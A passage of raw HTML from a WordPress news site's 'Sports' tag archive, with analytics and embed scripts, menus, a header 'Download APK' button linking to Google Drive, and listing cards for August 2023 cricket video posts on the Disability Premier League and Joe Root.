<script type="text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/html5shiv.min.js?ver=4.1.1" id="html5-js"></script>
<![endif]-->
<script type="faad73c65384ced56e4c4325-text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.newsbuyback.com\/wp-admin\/admin-ajax.php","security":"d782d6c0f6","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.newsbuyback.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.newsbuyback.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="faad73c65384ced56e4c4325-text/javascript" defer src="https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://www.newsbuyback.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newsbuyback.com/wp-json/wp/v2/tags/55" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newsbuyback.com/xmlrpc.php?rsd" />
<meta name="generator" content=" 6.7.4" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162023058-1" type="faad73c65384ced56e4c4325-text/javascript"></script>
<script type="faad73c65384ced56e4c4325-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162023058-1');
</script>
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:"DM Sans";font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/dmsans/v15/rP2Hp2ywxg089UriCZOIHTWEBlw.woff2') format('woff2');}
@font-face{font-family:"Public Sans";font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/publicsans/v15/ijwOs5juQtsyLLR5jN4cxBEoRDf44uE.woff2') format('woff2');}
@font-face{font-family:Roboto;font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/roboto/v30/KFOjCnqEu92Fr1Mu51TjASc6CsE.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Regular.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:700;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Bold.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:600;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-SemiBold.woff2') format('woff2');}
@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/Inter-Regular.woff2') format('woff2');}
</style>

</head>

<body class="archive tag tag-sports tag-55 wp-embed-responsive eio-default ehf-template-colormag ehf-stylesheet-colormag cm-header-layout-1 adv-style-1 cm-normal-container cm-right-sidebar right-sidebar boxed cm-started-content elementor-default elementor-kit-141888">




		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
		

			<header id="cm-masthead" class="cm-header cm-layout-1 cm-layout-1-style-1 cm-full-width">
		
		
				<div class="cm-main-header">
		
		
	<div id="cm-header-1" class="cm-header-1">
		<div class="cm-container">
			<div class="cm-row">

				<div class="cm-header-col-1">
										<div id="cm-site-branding" class="cm-site-branding">
							</div><!-- #cm-site-branding -->
	
	<div id="cm-site-info" class="">
								<h3 class="cm-site-title">
							<a href="https://www.newsbuyback.com/" title="News Buyback" rel="home">News Buyback</a>
						</h3>
						
											<p class="cm-site-description">
							#EndTheFed						</p><!-- .cm-site-description -->
											</div><!-- #cm-site-info -->
					</div><!-- .cm-header-col-1 -->

				<div class="cm-header-col-2">
										<div id="header-right-sidebar" class="clearfix">
						<aside id="custom_html-14" class="widget_text widget widget_custom_html clearfix widget-colormag_header_sidebar"><div class="textwidget custom-html-widget"><!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Add icon library -->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<style>
.btn {
  background-color: DodgerBlue;
  border: none;
  color: white;
  padding: 6px 15px;
  cursor: pointer;
  font-size: 20px;
}

/* Darker background on mouse-over */
.btn:hover {
  background-color: RoyalBlue;
}
</style>
</head>
<body>


<a href="https://drive.google.com/file/d/1XCicZwwwJgepFoqWoJXnW-i-JHKGyv67/view?usp=sharing"> <button class="btn"><i class="fa fa-download"></i> Download APK </button> </a>
	
	
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="faad73c65384ced56e4c4325-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"57552e4eac864fbfadca495be454ef84","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html></div></aside>					</div>
									</div><!-- .cm-header-col-2 -->

		</div>
	</div>
</div>
		
<div id="cm-header-2" class="cm-header-2">
	<nav id="cm-primary-nav" class="cm-primary-nav">
		<div class="cm-container">
			<div class="cm-row">
				
				<div class="cm-home-icon">
					<a href="https://www.newsbuyback.com/"
						title="News Buyback"
					>
						<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>					</a>
				</div>
				
											<div class="cm-header-actions">
								
		<div class="cm-random-post">
							<a href="https://www.newsbuyback.com/2025/04/how-the-immigration-crackdown-threatens-elderly-care/" title="View a random post">
					<svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.812 13.176a.91.91 0 0 1 1.217-.063l.068.063 3.637 3.636a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084H15.59a4.545 4.545 0 0 1-3.726-2.011l-.3-.377-.055-.076a.909.909 0 0 1 1.413-1.128l.063.07.325.41.049.066a2.729 2.729 0 0 0 2.25 1.228h3.288l-2.084-2.085-.063-.069a.91.91 0 0 1 .063-1.216Zm0-10.91a.91.91 0 0 1 1.217-.062l.068.062 3.637 3.637a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084h-3.242a2.727 2.727 0 0 0-2.242 1.148L8.47 16.396a4.546 4.546 0 0 1-3.768 1.966v.002H2.91a.91.91 0 1 1 0-1.818h1.8l.165-.004a2.727 2.727 0 0 0 2.076-1.146l4.943-7.792.024-.036.165-.22a4.547 4.547 0 0 1 3.58-1.712h3.234l-2.084-2.084-.063-.069a.91.91 0 0 1 .063-1.217Zm-12.11 3.37a4.546 4.546 0 0 1 3.932 2.222l.152.278.038.086a.909.909 0 0 1-1.616.814l-.046-.082-.091-.166a2.728 2.728 0 0 0-2.173-1.329l-.19-.004H2.91a.91.91 0 0 1 0-1.819h1.792Z" /></svg>				</a>
					</div>

							<div class="cm-top-search">
						<i class="fa fa-search search-top"></i>
						<div class="search-form-top">
									
<form action="https://www.newsbuyback.com/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
				class="s field"
				name="s"
				value=""
				placeholder="Search"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
						</div>
					</div>
									</div>
				
					<p class="cm-menu-toggle" aria-expanded="false">
						<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>						<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>					</p>
					<div class="cm-menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-400207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-400207"><a href="https://www.newsbuyback.com/world/">World</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-faad73c65384ced56e4c4325-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400208"><a href="https://www.newsbuyback.com/category/world/america/">North America</a></li>
	<li id="menu-item-400209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400209"><a href="https://www.newsbuyback.com/category/world/europe/">Europe</a></li>
	<li id="menu-item-400212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-400212"><a href="https://www.newsbuyback.com/category/world/asia/">Asia</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-faad73c65384ced56e4c4325-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
	<ul class="sub-menu">
		<li id="menu-item-400213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400213"><a href="https://www.newsbuyback.com/category/world/asia/india/">India</a></li>
	</ul>
</li>
	<li id="menu-item-400211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400211"><a href="https://www.newsbuyback.com/category/world/latin/">South America</a></li>
	<li id="menu-item-400214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400214"><a href="https://www.newsbuyback.com/category/world/africa/">Africa</a></li>
	<li id="menu-item-400210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400210"><a href="https://www.newsbuyback.com/category/world/australia/">Australia</a></li>
</ul>
</li>
<li id="menu-item-397068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-397068"><a href="https://www.newsbuyback.com/economics-news/">Economics</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-faad73c65384ced56e4c4325-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400220"><a href="https://www.newsbuyback.com/category/economics/">Economics News</a></li>
	<li id="menu-item-400221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400221"><a href="https://www.newsbuyback.com/category/economics/economics-opinions/">Economics Opinions</a></li>
</ul>
</li>
<li id="menu-item-400222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-400222"><a href="https://www.newsbuyback.com/category/scitech/">SciTech</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-faad73c65384ced56e4c4325-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400223"><a href="https://www.newsbuyback.com/category/scitech/curiosity/">Curiosity</a></li>
	<li id="menu-item-400224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400224"><a href="https://www.newsbuyback.com/category/scitech/gadgets/">Gadgets</a></li>
</ul>
</li>
<li id="menu-item-400226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-400226"><a href="https://www.newsbuyback.com/category/show/">Shows</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-faad73c65384ced56e4c4325-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400227"><a href="https://www.newsbuyback.com/category/show/daily-news-shows/">Daily News Shows</a></li>
	<li id="menu-item-400228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400228"><a href="https://www.newsbuyback.com/category/show/documentary/">Documentary</a></li>
	<li id="menu-item-400229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400229"><a href="https://www.newsbuyback.com/category/world/asia/india/indian-youth/">Indian Youth News</a></li>
	<li id="menu-item-400230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400230"><a href="https://www.newsbuyback.com/category/show/world-shows/">World News Shows</a></li>
</ul>
</li>
<li id="menu-item-400232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400232"><a href="https://www.newsbuyback.com/contact/">About</a></li>
</ul></div>
			</div>
		</div>
	</nav>
</div>
			
				</div> <!-- /.cm-main-header -->
		
				</header><!-- #cm-masthead -->
		
		

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		<div class="cm-row">
	
		<div id="cm-primary" class="cm-primary">

			
		<header class="cm-page-header">
			
				<h1 class="cm-page-title">
					<span>
						Sports					</span>
				</h1>
						</header><!-- .cm-page-header -->

		
			<div class="cm-posts cm-layout-2 cm-layout-2-style-1 col-2" >
										
<article id="post-397001"
	class=" post-397001 post type-post status-publish format-standard has-post-thumbnail hentry category-cricket tag-cricket tag-england-wales-cricket-board tag-random tag-random1 tag-sports">
	
				<div class="cm-featured-image">
				<a href="https://www.newsbuyback.com/2023/08/%f0%9f%94%b4-live-cricket-disability-premier-league-game-4-20th-august-2023/" title="🔴 LIVE CRICKET | Disability Premier League &#8211; Game 4 | 20th August 2023">
					<img fetchpriority="high" width="800" height="445" src="https://www.newsbuyback.com/wp-content/uploads/2023/09/live-cricket-disability-premier-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" />
								</a>
			</div>
				
	


	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/sports/cricket/" style="background:#2081cc" rel="category tag">Cricket</a></div></div><div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2023/08/%f0%9f%94%b4-live-cricket-disability-premier-league-game-4-20th-august-2023/" title="7:10 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2023-08-20T19:10:46+05:30">20 August 2023, 7:10 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/vikash-si/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>	<header class="cm-entry-header">
				<h2 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2023/08/%f0%9f%94%b4-live-cricket-disability-premier-league-game-4-20th-august-2023/" title="🔴 LIVE CRICKET | Disability Premier League &#8211; Game 4 | 20th August 2023">
				🔴 LIVE CRICKET | Disability Premier League &#8211; Game 4 | 20th August 2023			</a>
		</h2>
			</header>
<div class="cm-entry-summary">

						<a class="cm-entry-button" title="🔴 LIVE CRICKET | Disability Premier League &#8211; Game 4 | 20th August 2023" href="https://www.newsbuyback.com/2023/08/%f0%9f%94%b4-live-cricket-disability-premier-league-game-4-20th-august-2023/">
			<span>Read more</span>
		</a>
	</div>

	
	</div>

	</article>

<article id="post-396998"
	class=" post-396998 post type-post status-publish format-standard has-post-thumbnail hentry category-cricket tag-cricket tag-england-wales-cricket-board tag-random tag-random1 tag-sports">
	
				<div class="cm-featured-image">
				<a href="https://www.newsbuyback.com/2023/08/%f0%9f%94%b4-live-cricket-disability-premier-league-game-2-20th-august-2023/" title="🔴 LIVE CRICKET | Disability Premier League &#8211; Game 2 | 20th August 2023">
					<img width="800" height="445" src="https://www.newsbuyback.com/wp-content/uploads/2023/09/live-cricket-disability-premier-1-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" />
								</a>
			</div>
				
	


	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/sports/cricket/" style="background:#2081cc" rel="category tag">Cricket</a></div></div><div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2023/08/%f0%9f%94%b4-live-cricket-disability-premier-league-game-2-20th-august-2023/" title="7:06 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2023-08-20T19:06:29+05:30">20 August 2023, 7:06 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/vikash-si/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>	<header class="cm-entry-header">
				<h2 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2023/08/%f0%9f%94%b4-live-cricket-disability-premier-league-game-2-20th-august-2023/" title="🔴 LIVE CRICKET | Disability Premier League &#8211; Game 2 | 20th August 2023">
				🔴 LIVE CRICKET | Disability Premier League &#8211; Game 2 | 20th August 2023			</a>
		</h2>
			</header>
<div class="cm-entry-summary">

						<a class="cm-entry-button" title="🔴 LIVE CRICKET | Disability Premier League &#8211; Game 2 | 20th August 2023" href="https://www.newsbuyback.com/2023/08/%f0%9f%94%b4-live-cricket-disability-premier-league-game-2-20th-august-2023/">
			<span>Read more</span>
		</a>
	</div>

	
	</div>

	</article>

<article id="post-396953"
	class=" post-396953 post type-post status-publish format-standard has-post-thumbnail hentry category-cricket tag-cricket tag-england-wales-cricket-board tag-random tag-random1 tag-sports">
	
				<div class="cm-featured-image">
				<a href="https://www.newsbuyback.com/2023/08/%f0%9f%94%b4-live-cricket-disability-premier-league-game-1-20th-august-2023/" title="🔴 LIVE CRICKET | Disability Premier League &#8211; Game 1 | 20th August 2023">
					<img width="800" height="445" src="https://www.newsbuyback.com/wp-content/uploads/2023/09/live-cricket-disability-premier-2-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" />
								</a>
			</div>
				
	


	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/sports/cricket/" style="background:#2081cc" rel="category tag">Cricket</a></div></div><div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2023/08/%f0%9f%94%b4-live-cricket-disability-premier-league-game-1-20th-august-2023/" title="3:10 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2023-08-20T15:10:55+05:30">20 August 2023, 3:10 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/vikash-si/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>	<header class="cm-entry-header">
				<h2 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2023/08/%f0%9f%94%b4-live-cricket-disability-premier-league-game-1-20th-august-2023/" title="🔴 LIVE CRICKET | Disability Premier League &#8211; Game 1 | 20th August 2023">
				🔴 LIVE CRICKET | Disability Premier League &#8211; Game 1 | 20th August 2023			</a>
		</h2>
			</header>
<div class="cm-entry-summary">

						<a class="cm-entry-button" title="🔴 LIVE CRICKET | Disability Premier League &#8211; Game 1 | 20th August 2023" href="https://www.newsbuyback.com/2023/08/%f0%9f%94%b4-live-cricket-disability-premier-league-game-1-20th-august-2023/">
			<span>Read more</span>
		</a>
	</div>

	
	</div>

	</article>

<article id="post-396885"
	class=" post-396885 post type-post status-publish format-standard has-post-thumbnail hentry category-cricket tag-cricket tag-england-wales-cricket-board tag-random tag-random1 tag-sports">
	
				<div class="cm-featured-image">
				<a href="https://www.newsbuyback.com/2023/08/mr-360-%f0%9f%98%89-joe-roots-reverse-scoops-%f0%9f%92%ab-short/" title="Mr 360 😉 | Joe Root’s Reverse-Scoops 💫 #short">
					<img width="800" height="445" src="https://www.newsbuyback.com/wp-content/uploads/2023/09/mr-360-joe-roots-reverse-scoops-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" />
								</a>
			</div>
				
	


	<div class="cm-post-content">
